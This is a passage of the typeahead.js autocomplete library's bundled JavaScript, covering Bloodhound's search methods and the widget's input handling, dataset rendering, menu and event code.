        Bloodhound.tokenizers = tokenizers;
        _.mixin(Bloodhound.prototype, {
            __ttAdapter: function ttAdapter() {
                var that = this;
                return this.remote ? withAsync : withoutAsync;
                function withAsync(query, sync, async) {
                    return that.search(query, sync, async);
                }
                function withoutAsync(query, sync) {
                    return that.search(query, sync);
                }
            },
            _loadPrefetch: function loadPrefetch() {
                var that = this, deferred, serialized;
                deferred = $.Deferred();
                if (!this.prefetch) {
                    deferred.resolve();
                } else if (serialized = this.prefetch.fromCache()) {
                    this.index.bootstrap(serialized);
                    deferred.resolve();
                } else {
                    this.prefetch.fromNetwork(done);
                }
                return deferred.promise();
                function done(err, data) {
                    if (err) {
                        return deferred.reject();
                    }
                    that.add(data);
                    that.prefetch.store(that.index.serialize());
                    deferred.resolve();
                }
            },
            _initialize: function initialize() {
                var that = this, deferred;
                this.clear();
                (this.initPromise = this._loadPrefetch()).done(addLocalToIndex);
                return this.initPromise;
                function addLocalToIndex() {
                    that.add(that.local);
                }
            },
            initialize: function initialize(force) {
                return !this.initPromise || force ? this._initialize() : this.initPromise;
            },
            add: function add(data) {
                this.index.add(data);
                return this;
            },
            get: function get(ids) {
                ids = _.isArray(ids) ? ids : [].slice.call(arguments);
                return this.index.get(ids);
            },
            search: function search(query, sync, async) {
                var that = this, local;
                local = this.sorter(this.index.search(query));
                sync(this.remote ? local.slice() : local);
                if (this.remote && local.length < this.sufficient) {
                    this.remote.get(query, processRemote);
                } else if (this.remote) {
                    this.remote.cancelLastRequest();
                }
                return this;
                function processRemote(remote) {
                    var nonDuplicates = [];
                    _.each(remote, function(r) {
                        !_.some(local, function(l) {
                            return that.identify(r) === that.identify(l);
                        }) && nonDuplicates.push(r);
                    });
                    async && async(nonDuplicates);
                }
            },
            all: function all() {
                return this.index.all();
            },
            clear: function clear() {
                this.index.reset();
                return this;
            },
            clearPrefetchCache: function clearPrefetchCache() {
                this.prefetch && this.prefetch.clear();
                return this;
            },
            clearRemoteCache: function clearRemoteCache() {
                Transport.resetCache();
                return this;
            },
            ttAdapter: function ttAdapter() {
                return this.__ttAdapter();
            }
        });
        return Bloodhound;
    }();
    return Bloodhound;
});

(function(root, factory) {
    if (typeof define === "function" && define.amd) {
        define("typeahead.js", [ "jquery" ], function(a0) {
            return factory(a0);
        });
    } else if (typeof exports === "object") {
        module.exports = factory(require("jquery"));
    } else {
        factory(jQuery);
    }
})(this, function($) {
    var _ = function() {
        "use strict";
        return {
            isMsie: function() {
                return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
            },
            isBlankString: function(str) {
                return !str || /^\s*$/.test(str);
            },
            escapeRegExChars: function(str) {
                return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
            },
            isString: function(obj) {
                return typeof obj === "string";
            },
            isNumber: function(obj) {
                return typeof obj === "number";
            },
            isArray: $.isArray,
            isFunction: $.isFunction,
            isObject: $.isPlainObject,
            isUndefined: function(obj) {
                return typeof obj === "undefined";
            },
            isElement: function(obj) {
                return !!(obj && obj.nodeType === 1);
            },
            isJQuery: function(obj) {
                return obj instanceof $;
            },
            toStr: function toStr(s) {
                return _.isUndefined(s) || s === null ? "" : s + "";
            },
            bind: $.proxy,
            each: function(collection, cb) {
                $.each(collection, reverseArgs);
                function reverseArgs(index, value) {
                    return cb(value, index);
                }
            },
            map: $.map,
            filter: $.grep,
            every: function(obj, test) {
                var result = true;
                if (!obj) {
                    return result;
                }
                $.each(obj, function(key, val) {
                    if (!(result = test.call(null, val, key, obj))) {
                        return false;
                    }
                });
                return !!result;
            },
            some: function(obj, test) {
                var result = false;
                if (!obj) {
                    return result;
                }
                $.each(obj, function(key, val) {
                    if (result = test.call(null, val, key, obj)) {
                        return false;
                    }
                });
                return !!result;
            },
            mixin: $.extend,
            identity: function(x) {
                return x;
            },
            clone: function(obj) {
                return $.extend(true, {}, obj);
            },
            getIdGenerator: function() {
                var counter = 0;
                return function() {
                    return counter++;
                };
            },
            templatify: function templatify(obj) {
                return $.isFunction(obj) ? obj : template;
                function template() {
                    return String(obj);
                }
            },
            defer: function(fn) {
                setTimeout(fn, 0);
            },
            debounce: function(func, wait, immediate) {
                var timeout, result;
                return function() {
                    var context = this, args = arguments, later, callNow;
                    later = function() {
                        timeout = null;
                        if (!immediate) {
                            result = func.apply(context, args);
                        }
                    };
                    callNow = immediate && !timeout;
                    clearTimeout(timeout);
                    timeout = setTimeout(later, wait);
                    if (callNow) {
                        result = func.apply(context, args);
                    }
                    return result;
                };
            },
            throttle: function(func, wait) {
                var context, args, timeout, result, previous, later;
                previous = 0;
                later = function() {
                    previous = new Date();
                    timeout = null;
                    result = func.apply(context, args);
                };
                return function() {
                    var now = new Date(), remaining = wait - (now - previous);
                    context = this;
                    args = arguments;
                    if (remaining <= 0) {
                        clearTimeout(timeout);
                        timeout = null;
                        previous = now;
                        result = func.apply(context, args);
                    } else if (!timeout) {
                        timeout = setTimeout(later, remaining);
                    }
                    return result;
                };
            },
            stringify: function(val) {
                return _.isString(val) ? val : JSON.stringify(val);
            },
            noop: function() {}
        };
    }();
    var WWW = function() {
        "use strict";
        var defaultClassNames = {
            wrapper: "twitter-typeahead",
            input: "tt-input",
            hint: "tt-hint",
            menu: "tt-menu",
            dataset: "tt-dataset",
            suggestion: "tt-suggestion",
            selectable: "tt-selectable",
            empty: "tt-empty",
            open: "tt-open",
            cursor: "tt-cursor",
            highlight: "tt-highlight"
        };
        return build;
        function build(o) {
            var www, classes;
            classes = _.mixin({}, defaultClassNames, o);
            www = {
                css: buildCss(),
                classes: classes,
                html: buildHtml(classes),
                selectors: buildSelectors(classes)
            };
            return {
                css: www.css,
                html: www.html,
                classes: www.classes,
                selectors: www.selectors,
                mixin: function(o) {
                    _.mixin(o, www);
                }
            };
        }
        function buildHtml(c) {
            return {
                wrapper: '<span class="' + c.wrapper + '"></span>',
                menu: '<div class="' + c.menu + '"></div>'
            };
        }
        function buildSelectors(classes) {
            var selectors = {};
            _.each(classes, function(v, k) {
                selectors[k] = "." + v;
            });
            return selectors;
        }
        function buildCss() {
            var css = {
                wrapper: {
                    position: "relative",
                    display: "inline-block"
                },
                hint: {
                    position: "absolute",
                    top: "0",
                    left: "0",
                    borderColor: "transparent",
                    boxShadow: "none",
                    opacity: "1"
                },
                input: {
                    position: "relative",
                    verticalAlign: "top",
                    backgroundColor: "transparent"
                },
                inputWithNoHint: {
                    position: "relative",
                    verticalAlign: "top"
                },
                menu: {
                    position: "absolute",
                    top: "100%",
                    left: "0",
                    zIndex: "100",
                    display: "none"
                },
                ltr: {
                    left: "0",
                    right: "auto"
                },
                rtl: {
                    left: "auto",
                    right: " 0"
                }
            };
            if (_.isMsie()) {
                _.mixin(css.input, {
                    backgroundImage: "url([data-uri])"
                });
            }
            return css;
        }
    }();
    var EventBus = function() {
        "use strict";
        var namespace, deprecationMap;
        namespace = "typeahead:";
        deprecationMap = {
            render: "rendered",
            cursorchange: "cursorchanged",
            select: "selected",
            autocomplete: "autocompleted"
        };
        function EventBus(o) {
            if (!o || !o.el) {
                $.error("EventBus initialized without el");
            }
            this.$el = $(o.el);
        }
        _.mixin(EventBus.prototype, {
            _trigger: function(type, args) {
                var $e;
                $e = $.Event(namespace + type);
                (args = args || []).unshift($e);
                this.$el.trigger.apply(this.$el, args);
                return $e;
            },
            before: function(type) {
                var args, $e;
                args = [].slice.call(arguments, 1);
                $e = this._trigger("before" + type, args);
                return $e.isDefaultPrevented();
            },
            trigger: function(type) {
                var deprecatedType;
                this._trigger(type, [].slice.call(arguments, 1));
                if (deprecatedType = deprecationMap[type]) {
                    this._trigger(deprecatedType, [].slice.call(arguments, 1));
                }
            }
        });
        return EventBus;
    }();
    var EventEmitter = function() {
        "use strict";
        var splitter = /\s+/, nextTick = getNextTick();
        return {
            onSync: onSync,
            onAsync: onAsync,
            off: off,
            trigger: trigger
        };
        function on(method, types, cb, context) {
            var type;
            if (!cb) {
                return this;
            }
            types = types.split(splitter);
            cb = context ? bindContext(cb, context) : cb;
            this._callbacks = this._callbacks || {};
            while (type = types.shift()) {
                this._callbacks[type] = this._callbacks[type] || {
                    sync: [],
                    async: []
                };
                this._callbacks[type][method].push(cb);
            }
            return this;
        }
        function onAsync(types, cb, context) {
            return on.call(this, "async", types, cb, context);
        }
        function onSync(types, cb, context) {
            return on.call(this, "sync", types, cb, context);
        }
        function off(types) {
            var type;
            if (!this._callbacks) {
                return this;
            }
            types = types.split(splitter);
            while (type = types.shift()) {
                delete this._callbacks[type];
            }
            return this;
        }
        function trigger(types) {
            var type, callbacks, args, syncFlush, asyncFlush;
            if (!this._callbacks) {
                return this;
            }
            types = types.split(splitter);
            args = [].slice.call(arguments, 1);
            while ((type = types.shift()) && (callbacks = this._callbacks[type])) {
                syncFlush = getFlush(callbacks.sync, this, [ type ].concat(args));
                asyncFlush = getFlush(callbacks.async, this, [ type ].concat(args));
                syncFlush() && nextTick(asyncFlush);
            }
            return this;
        }
        function getFlush(callbacks, context, args) {
            return flush;
            function flush() {
                var cancelled;
                for (var i = 0, len = callbacks.length; !cancelled && i < len; i += 1) {
                    cancelled = callbacks[i].apply(context, args) === false;
                }
                return !cancelled;
            }
        }
        function getNextTick() {
            var nextTickFn;
            if (window.setImmediate) {
                nextTickFn = function nextTickSetImmediate(fn) {
                    setImmediate(function() {
                        fn();
                    });
                };
            } else {
                nextTickFn = function nextTickSetTimeout(fn) {
                    setTimeout(function() {
                        fn();
                    }, 0);
                };
            }
            return nextTickFn;
        }
        function bindContext(fn, context) {
            return fn.bind ? fn.bind(context) : function() {
                fn.apply(context, [].slice.call(arguments, 0));
            };
        }
    }();
    var highlight = function(doc) {
        "use strict";
        var defaults = {
            node: null,
            pattern: null,
            tagName: "strong",
            className: null,
            wordsOnly: false,
            caseSensitive: false
        };
        return function hightlight(o) {
            var regex;
            o = _.mixin({}, defaults, o);
            if (!o.node || !o.pattern) {
                return;
            }
            o.pattern = _.isArray(o.pattern) ? o.pattern : [ o.pattern ];
            regex = getRegex(o.pattern, o.caseSensitive, o.wordsOnly);
            traverse(o.node, hightlightTextNode);
            function hightlightTextNode(textNode) {
                var match, patternNode, wrapperNode;
                if (match = regex.exec(textNode.data)) {
                    wrapperNode = doc.createElement(o.tagName);
                    o.className && (wrapperNode.className = o.className);
                    patternNode = textNode.splitText(match.index);
                    patternNode.splitText(match[0].length);
                    wrapperNode.appendChild(patternNode.cloneNode(true));
                    textNode.parentNode.replaceChild(wrapperNode, patternNode);
                }
                return !!match;
            }
            function traverse(el, hightlightTextNode) {
                var childNode, TEXT_NODE_TYPE = 3;
                for (var i = 0; i < el.childNodes.length; i++) {
                    childNode = el.childNodes[i];
                    if (childNode.nodeType === TEXT_NODE_TYPE) {
                        i += hightlightTextNode(childNode) ? 1 : 0;
                    } else {
                        traverse(childNode, hightlightTextNode);
                    }
                }
            }
        };
        function getRegex(patterns, caseSensitive, wordsOnly) {
            var escapedPatterns = [], regexStr;
            for (var i = 0, len = patterns.length; i < len; i++) {
                escapedPatterns.push(_.escapeRegExChars(patterns[i]));
            }
            regexStr = wordsOnly ? "\\b(" + escapedPatterns.join("|") + ")\\b" : "(" + escapedPatterns.join("|") + ")";
            return caseSensitive ? new RegExp(regexStr) : new RegExp(regexStr, "i");
        }
    }(window.document);
    var Input = function() {
        "use strict";
        var specialKeyCodeMap;
        specialKeyCodeMap = {
            9: "tab",
            27: "esc",
            37: "left",
            39: "right",
            13: "enter",
            38: "up",
            40: "down"
        };
        function Input(o, www) {
            o = o || {};
            if (!o.input) {
                $.error("input is missing");
            }
            www.mixin(this);
            this.$hint = $(o.hint);
            this.$input = $(o.input);
            this.query = this.$input.val();
            this.queryWhenFocused = this.hasFocus() ? this.query : null;
            this.$overflowHelper = buildOverflowHelper(this.$input);
            this._checkLanguageDirection();
            if (this.$hint.length === 0) {
                this.setHint = this.getHint = this.clearHint = this.clearHintIfInvalid = _.noop;
            }
        }
        Input.normalizeQuery = function(str) {
            return _.toStr(str).replace(/^\s*/g, "").replace(/\s{2,}/g, " ");
        };
        _.mixin(Input.prototype, EventEmitter, {
            _onBlur: function onBlur() {
                this.resetInputValue();
                this.trigger("blurred");
            },
            _onFocus: function onFocus() {
                this.queryWhenFocused = this.query;
                this.trigger("focused");
            },
            _onKeydown: function onKeydown($e) {
                var keyName = specialKeyCodeMap[$e.which || $e.keyCode];
                this._managePreventDefault(keyName, $e);
                if (keyName && this._shouldTrigger(keyName, $e)) {
                    this.trigger(keyName + "Keyed", $e);
                }
            },
            _onInput: function onInput() {
                this._setQuery(this.getInputValue());
                this.clearHintIfInvalid();
                this._checkLanguageDirection();
            },
            _managePreventDefault: function managePreventDefault(keyName, $e) {
                var preventDefault;
                switch (keyName) {
                  case "up":
                  case "down":
                    preventDefault = !withModifier($e);
                    break;

                  default:
                    preventDefault = false;
                }
                preventDefault && $e.preventDefault();
            },
            _shouldTrigger: function shouldTrigger(keyName, $e) {
                var trigger;
                switch (keyName) {
                  case "tab":
                    trigger = !withModifier($e);
                    break;

                  default:
                    trigger = true;
                }
                return trigger;
            },
            _checkLanguageDirection: function checkLanguageDirection() {
                var dir = (this.$input.css("direction") || "ltr").toLowerCase();
                if (this.dir !== dir) {
                    this.dir = dir;
                    this.$hint.attr("dir", dir);
                    this.trigger("langDirChanged", dir);
                }
            },
            _setQuery: function setQuery(val, silent) {
                var areEquivalent, hasDifferentWhitespace;
                areEquivalent = areQueriesEquivalent(val, this.query);
                hasDifferentWhitespace = areEquivalent ? this.query.length !== val.length : false;
                this.query = val;
                if (!silent && !areEquivalent) {
                    this.trigger("queryChanged", this.query);
                } else if (!silent && hasDifferentWhitespace) {
                    this.trigger("whitespaceChanged", this.query);
                }
            },
            bind: function() {
                var that = this, onBlur, onFocus, onKeydown, onInput;
                onBlur = _.bind(this._onBlur, this);
                onFocus = _.bind(this._onFocus, this);
                onKeydown = _.bind(this._onKeydown, this);
                onInput = _.bind(this._onInput, this);
                this.$input.on("blur.tt", onBlur).on("focus.tt", onFocus).on("keydown.tt", onKeydown);
                if (!_.isMsie() || _.isMsie() > 9) {
                    this.$input.on("input.tt", onInput);
                } else {
                    this.$input.on("keydown.tt keypress.tt cut.tt paste.tt", function($e) {
                        if (specialKeyCodeMap[$e.which || $e.keyCode]) {
                            return;
                        }
                        _.defer(_.bind(that._onInput, that, $e));
                    });
                }
                return this;
            },
            focus: function focus() {
                this.$input.focus();
            },
            blur: function blur() {
                this.$input.blur();
            },
            getLangDir: function getLangDir() {
                return this.dir;
            },
            getQuery: function getQuery() {
                return this.query || "";
            },
            setQuery: function setQuery(val, silent) {
                this.setInputValue(val);
                this._setQuery(val, silent);
            },
            hasQueryChangedSinceLastFocus: function hasQueryChangedSinceLastFocus() {
                return this.query !== this.queryWhenFocused;
            },
            getInputValue: function getInputValue() {
                return this.$input.val();
            },
            setInputValue: function setInputValue(value) {
                this.$input.val(value);
                this.clearHintIfInvalid();
                this._checkLanguageDirection();
            },
            resetInputValue: function resetInputValue() {
                this.setInputValue(this.query);
            },
            getHint: function getHint() {
                return this.$hint.val();
            },
            setHint: function setHint(value) {
                this.$hint.val(value);
            },
            clearHint: function clearHint() {
                this.setHint("");
            },
            clearHintIfInvalid: function clearHintIfInvalid() {
                var val, hint, valIsPrefixOfHint, isValid;
                val = this.getInputValue();
                hint = this.getHint();
                valIsPrefixOfHint = val !== hint && hint.indexOf(val) === 0;
                isValid = val !== "" && valIsPrefixOfHint && !this.hasOverflow();
                !isValid && this.clearHint();
            },
            hasFocus: function hasFocus() {
                return this.$input.is(":focus");
            },
            hasOverflow: function hasOverflow() {
                var constraint = this.$input.width() - 2;
                this.$overflowHelper.text(this.getInputValue());
                return this.$overflowHelper.width() >= constraint;
            },
            isCursorAtEnd: function() {
                var valueLength, selectionStart, range;
                valueLength = this.$input.val().length;
                selectionStart = this.$input[0].selectionStart;
                if (_.isNumber(selectionStart)) {
                    return selectionStart === valueLength;
                } else if (document.selection) {
                    range = document.selection.createRange();
                    range.moveStart("character", -valueLength);
                    return valueLength === range.text.length;
                }
                return true;
            },
            destroy: function destroy() {
                this.$hint.off(".tt");
                this.$input.off(".tt");
                this.$overflowHelper.remove();
                this.$hint = this.$input = this.$overflowHelper = $("<div>");
            }
        });
        return Input;
        function buildOverflowHelper($input) {
            return $('<pre aria-hidden="true"></pre>').css({
                position: "absolute",
                visibility: "hidden",
                whiteSpace: "pre",
                fontFamily: $input.css("font-family"),
                fontSize: $input.css("font-size"),
                fontStyle: $input.css("font-style"),
                fontVariant: $input.css("font-variant"),
                fontWeight: $input.css("font-weight"),
                wordSpacing: $input.css("word-spacing"),
                letterSpacing: $input.css("letter-spacing"),
                textIndent: $input.css("text-indent"),
                textRendering: $input.css("text-rendering"),
                textTransform: $input.css("text-transform")
            }).insertAfter($input);
        }
        function areQueriesEquivalent(a, b) {
            return Input.normalizeQuery(a) === Input.normalizeQuery(b);
        }
        function withModifier($e) {
            return $e.altKey || $e.ctrlKey || $e.metaKey || $e.shiftKey;
        }
    }();
    var Dataset = function() {
        "use strict";
        var keys, nameGenerator;
        keys = {
            val: "tt-selectable-display",
            obj: "tt-selectable-object"
        };
        nameGenerator = _.getIdGenerator();
        function Dataset(o, www) {
            o = o || {};
            o.templates = o.templates || {};
            o.templates.notFound = o.templates.notFound || o.templates.empty;
            if (!o.source) {
                $.error("missing source");
            }
            if (!o.node) {
                $.error("missing node");
            }
            if (o.name && !isValidName(o.name)) {
                $.error("invalid dataset name: " + o.name);
            }
            www.mixin(this);
            this.highlight = !!o.highlight;
            this.name = o.name || nameGenerator();
            this.limit = o.limit || 5;
            this.displayFn = getDisplayFn(o.display || o.displayKey);
            this.templates = getTemplates(o.templates, this.displayFn);
            this.source = o.source.__ttAdapter ? o.source.__ttAdapter() : o.source;
            this.async = _.isUndefined(o.async) ? this.source.length > 2 : !!o.async;
            this._resetLastSuggestion();
            this.$el = $(o.node).addClass(this.classes.dataset).addClass(this.classes.dataset + "-" + this.name);
        }
        Dataset.extractData = function extractData(el) {
            var $el = $(el);
            if ($el.data(keys.obj)) {
                return {
                    val: $el.data(keys.val) || "",
                    obj: $el.data(keys.obj) || null
                };
            }
            return null;
        };
        _.mixin(Dataset.prototype, EventEmitter, {
            _overwrite: function overwrite(query, suggestions) {
                suggestions = suggestions || [];
                if (suggestions.length) {
                    this._renderSuggestions(query, suggestions);
                } else if (this.async && this.templates.pending) {
                    this._renderPending(query);
                } else if (!this.async && this.templates.notFound) {
                    this._renderNotFound(query);
                } else {
                    this._empty();
                }
                this.trigger("rendered", this.name, suggestions, false);
            },
            _append: function append(query, suggestions) {
                suggestions = suggestions || [];
                if (suggestions.length && this.$lastSuggestion.length) {
                    this._appendSuggestions(query, suggestions);
                } else if (suggestions.length) {
                    this._renderSuggestions(query, suggestions);
                } else if (!this.$lastSuggestion.length && this.templates.notFound) {
                    this._renderNotFound(query);
                }
                this.trigger("rendered", this.name, suggestions, true);
            },
            _renderSuggestions: function renderSuggestions(query, suggestions) {
                var $fragment;
                $fragment = this._getSuggestionsFragment(query, suggestions);
                this.$lastSuggestion = $fragment.children().last();
                this.$el.html($fragment).prepend(this._getHeader(query, suggestions)).append(this._getFooter(query, suggestions));
            },
            _appendSuggestions: function appendSuggestions(query, suggestions) {
                var $fragment, $lastSuggestion;
                $fragment = this._getSuggestionsFragment(query, suggestions);
                $lastSuggestion = $fragment.children().last();
                this.$lastSuggestion.after($fragment);
                this.$lastSuggestion = $lastSuggestion;
            },
            _renderPending: function renderPending(query) {
                var template = this.templates.pending;
                this._resetLastSuggestion();
                template && this.$el.html(template({
                    query: query,
                    dataset: this.name
                }));
            },
            _renderNotFound: function renderNotFound(query) {
                var template = this.templates.notFound;
                this._resetLastSuggestion();
                template && this.$el.html(template({
                    query: query,
                    dataset: this.name
                }));
            },
            _empty: function empty() {
                this.$el.empty();
                this._resetLastSuggestion();
            },
            _getSuggestionsFragment: function getSuggestionsFragment(query, suggestions) {
                var that = this, fragment;
                fragment = document.createDocumentFragment();
                _.each(suggestions, function getSuggestionNode(suggestion) {
                    var $el, context;
                    context = that._injectQuery(query, suggestion);
                    $el = $(that.templates.suggestion(context)).data(keys.obj, suggestion).data(keys.val, that.displayFn(suggestion)).addClass(that.classes.suggestion + " " + that.classes.selectable);
                    fragment.appendChild($el[0]);
                });
                this.highlight && highlight({
                    className: this.classes.highlight,
                    node: fragment,
                    pattern: query
                });
                return $(fragment);
            },
            _getFooter: function getFooter(query, suggestions) {
                return this.templates.footer ? this.templates.footer({
                    query: query,
                    suggestions: suggestions,
                    dataset: this.name
                }) : null;
            },
            _getHeader: function getHeader(query, suggestions) {
                return this.templates.header ? this.templates.header({
                    query: query,
                    suggestions: suggestions,
                    dataset: this.name
                }) : null;
            },
            _resetLastSuggestion: function resetLastSuggestion() {
                this.$lastSuggestion = $();
            },
            _injectQuery: function injectQuery(query, obj) {
                return _.isObject(obj) ? _.mixin({
                    _query: query
                }, obj) : obj;
            },
            update: function update(query) {
                var that = this, canceled = false, syncCalled = false, rendered = 0;
                this.cancel();
                this.cancel = function cancel() {
                    canceled = true;
                    that.cancel = $.noop;
                    that.async && that.trigger("asyncCanceled", query);
                };
                this.source(query, sync, async);
                !syncCalled && sync([]);
                function sync(suggestions) {
                    if (syncCalled) {
                        return;
                    }
                    syncCalled = true;
                    suggestions = (suggestions || []).slice(0, that.limit);
                    rendered = suggestions.length;
                    that._overwrite(query, suggestions);
                    if (rendered < that.limit && that.async) {
                        that.trigger("asyncRequested", query);
                    }
                }
                function async(suggestions) {
                    suggestions = suggestions || [];
                    if (!canceled && rendered < that.limit) {
                        that.cancel = $.noop;
                        rendered += suggestions.length;
                        that._append(query, suggestions.slice(0, that.limit - rendered));
                        that.async && that.trigger("asyncReceived", query);
                    }
                }
            },
            cancel: $.noop,
            clear: function clear() {
                this._empty();
                this.cancel();
                this.trigger("cleared");
            },
            isEmpty: function isEmpty() {
                return this.$el.is(":empty");
            },
            destroy: function destroy() {
                this.$el = $("<div>");
            }
        });
        return Dataset;
        function getDisplayFn(display) {
            display = display || _.stringify;
            return _.isFunction(display) ? display : displayFn;
            function displayFn(obj) {
                return obj[display];
            }
        }
        function getTemplates(templates, displayFn) {
            return {
                notFound: templates.notFound && _.templatify(templates.notFound),
                pending: templates.pending && _.templatify(templates.pending),
                header: templates.header && _.templatify(templates.header),
                footer: templates.footer && _.templatify(templates.footer),
                suggestion: templates.suggestion || suggestionTemplate
            };
            function suggestionTemplate(context) {
                return $("<div>").text(displayFn(context));
            }
        }
        function isValidName(str) {
            return /^[_a-zA-Z0-9-]+$/.test(str);
        }
    }();
    var Menu = function() {
        "use strict";
        function Menu(o, www) {
            var that = this;
            o = o || {};
            if (!o.node) {
                $.error("node is required");
            }
            www.mixin(this);
            this.$node = $(o.node);
            this.query = null;
            this.datasets = _.map(o.datasets, initializeDataset);
            function initializeDataset(oDataset) {
                var node = that.$node.find(oDataset.node).first();
                oDataset.node = node.length ? node : $("<div>").appendTo(that.$node);
                return new Dataset(oDataset, www);
            }
        }
        _.mixin(Menu.prototype, EventEmitter, {
            _onSelectableClick: function onSelectableClick($e) {
                this.trigger("selectableClicked", $($e.currentTarget));
            },
            _onRendered: function onRendered(type, dataset, suggestions, async) {
                this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
                this.trigger("datasetRendered", dataset, suggestions, async);
            },
            _onCleared: function onCleared() {
                this.$node.toggleClass(this.classes.empty, this._allDatasetsEmpty());
                this.trigger("datasetCleared");
            },
            _propagate: function propagate() {
                this.trigger.apply(this, arguments);
            },
            _allDatasetsEmpty: function allDatasetsEmpty() {
                return _.every(this.datasets, isDatasetEmpty);
                function isDatasetEmpty(dataset) {
                    return dataset.isEmpty();
                }
            },
            _getSelectables: function getSelectables() {
                return this.$node.find(this.selectors.selectable);
            },
            _removeCursor: function _removeCursor() {
                var $selectable = this.getActiveSelectable();
                $selectable && $selectable.removeClass(this.classes.cursor);
            },
            _ensureVisible: function ensureVisible($el) {
                var elTop, elBottom, nodeScrollTop, nodeHeight;
                elTop = $el.position().top;
                elBottom = elTop + $el.outerHeight(true);
                nodeScrollTop = this.$node.scrollTop();
                nodeHeight = this.$node.height() + parseInt(this.$node.css("paddingTop"), 10) + parseInt(this.$node.css("paddingBottom"), 10);
                if (elTop < 0) {
                    this.$node.scrollTop(nodeScrollTop + elTop);
                } else if (nodeHeight < elBottom) {
                    this.$node.scrollTop(nodeScrollTop + (elBottom - nodeHeight));
                }
            },
            bind: function() {
                var that = this, onSelectableClick;
                onSelectableClick = _.bind(this._onSelectableClick, this);
                this.$node.on("click.tt", this.selectors.selectable, onSelectableClick);
                _.each(this.datasets, function(dataset) {
                    dataset.onSync("asyncRequested", that._propagate, that).onSync("asyncCanceled", that._propagate, that).onSync("asyncReceived", that._propagate, that).onSync("rendered", that._onRendered, that).onSync("cleared", that._onCleared, that);
                });
                return this;
            },
            isOpen: function isOpen() {
                return this.$node.hasClass(this.classes.open);
            },
            open: function open() {
                this.$node.addClass(this.classes.open);
            },
            close: function close() {
                this.$node.removeClass(this.classes.open);
                this._removeCursor();
            },
            setLanguageDirection: function setLanguageDirection(dir) {
                this.$node.attr("dir", dir);
            },
            selectableRelativeToCursor: function selectableRelativeToCursor(delta) {
                var $selectables, $oldCursor, oldIndex, newIndex;
                $oldCursor = this.getActiveSelectable();
                $selectables = this._getSelectables();
                oldIndex = $oldCursor ? $selectables.index($oldCursor) : -1;
                newIndex = oldIndex + delta;
                newIndex = (newIndex + 1) % ($selectables.length + 1) - 1;
                newIndex = newIndex < -1 ? $selectables.length - 1 : newIndex;
                return newIndex === -1 ? null : $selectables.eq(newIndex);
            },
            setCursor: function setCursor($selectable) {
                this._removeCursor();
                if ($selectable = $selectable && $selectable.first()) {
                    $selectable.addClass(this.classes.cursor);
                    this._ensureVisible($selectable);
                }
            },
            getSelectableData: function getSelectableData($el) {
                return $el && $el.length ? Dataset.extractData($el) : null;
            },
            getActiveSelectable: function getActiveSelectable() {
                var $selectable = this._getSelectables().filter(this.selectors.cursor).first();
                return $selectable.length ? $selectable : null;
            },
            getTopSelectable: function getTopSelectable() {
                var $selectable = this._getSelectables().first();
                return $selectable.length ? $selectable : null;
            },
            update: function update(query) {
                var isValidUpdate = query !== this.query;
                if (isValidUpdate) {
                    this.query = query;
                    _.each(this.datasets, updateDataset);
                }
                return isValidUpdate;
                function updateDataset(dataset) {
                    dataset.update(query);
                }
            },
            empty: function empty() {
                _.each(this.datasets, clearDataset);
                this.query = null;
                this.$node.addClass(this.classes.empty);
                function clearDataset(dataset) {
                    dataset.clear();
                }
            },
            destroy: function destroy() {
                this.$node.off(".tt");
                this.$node = $("<div>");
                _.each(this.datasets, destroyDataset);
                function destroyDataset(dataset) {
                    dataset.destroy();
                }
            }
        });
        return Menu;
    }();
    var DefaultMenu = function() {
        "use strict";
        var s = Menu.prototype;
        function DefaultMenu() {
            Menu.apply(this, [].slice.call(arguments, 0));
        }
        _.mixin(DefaultMenu.prototype, Menu.prototype, {
            open: function open() {
                !this._allDatasetsEmpty() && this._show();
                return s.open.apply(this, [].slice.call(arguments, 0));
            },
            close: function close() {
                this._hide();
                return s.close.apply(this, [].slice.call(arguments, 0));
            },
            _onRendered: function onRendered() {
                if (this._allDatasetsEmpty()) {
                    this._hide();
                } else {
                    this.isOpen() && this._show();
                }
                return s._onRendered.apply(this, [].slice.call(arguments, 0));
            },
            _onCleared: function onCleared() {
                if (this._allDatasetsEmpty()) {
                    this._hide();
                } else {
                    this.isOpen() && this._show();
                }
                return s._onCleared.apply(this, [].slice.call(arguments, 0));
            },
            setLanguageDirection: function setLanguageDirection(dir) {
                this.$node.css(dir === "ltr" ? this.css.ltr : this.css.rtl);
                return s.setLanguageDirection.apply(this, [].slice.call(arguments, 0));
            },
            _hide: function hide() {
                this.$node.hide();
            },
            _show: function show() {
                this.$node.css("display", "block");
            }
        });
        return DefaultMenu;
    }();
    var Typeahead = function() {
        "use strict";
        function Typeahead(o, www) {
            var onFocused, onBlurred, onEnterKeyed, onTabKeyed, onEscKeyed, onUpKeyed, onDownKeyed, onLeftKeyed, onRightKeyed, onQueryChanged, onWhitespaceChanged;
            o = o || {};
            if (!o.input) {
                $.error("missing input");
            }
            if (!o.menu) {
                $.error("missing menu");
            }
            if (!o.eventBus) {
                $.error("missing event bus");
            }
            www.mixin(this);
            this.eventBus = o.eventBus;
            this.minLength = _.isNumber(o.minLength) ? o.minLength : 1;
            this.input = o.input;
            this.menu = o.menu;
            this.enabled = true;
            this.active = false;
            this.input.hasFocus() && this.activate();
            this.dir = this.input.getLangDir();
            this._hacks();
            this.menu.bind().onSync("selectableClicked", this._onSelectableClicked, this).onSync("asyncRequested", this._onAsyncRequested, this).onSync("asyncCanceled", this._onAsyncCanceled, this).onSync("asyncReceived", this._onAsyncReceived, this).onSync("datasetRendered", this._onDatasetRendered, this).onSync("datasetCleared", this._onDatasetCleared, this);
            onFocused = c(this, "activate", "open", "_onFocused");
            onBlurred = c(this, "deactivate", "_onBlurred");
            onEnterKeyed = c(this, "isActive", "isOpen", "_onEnterKeyed");
            onTabKeyed = c(this, "isActive", "isOpen", "_onTabKeyed");
            onEscKeyed = c(this, "isActive", "_onEscKeyed");
            onUpKeyed = c(this, "isActive", "open", "_onUpKeyed");
            onDownKeyed = c(this, "isActive", "open", "_onDownKeyed");
            onLeftKeyed = c(this, "isActive", "isOpen", "_onLeftKeyed");
            onRightKeyed = c(this, "isActive", "isOpen", "_onRightKeyed");
            onQueryChanged = c(this, "_openIfActive", "_onQueryChanged");
            onWhitespaceChanged = c(this, "_openIfActive", "_onWhitespaceChanged");
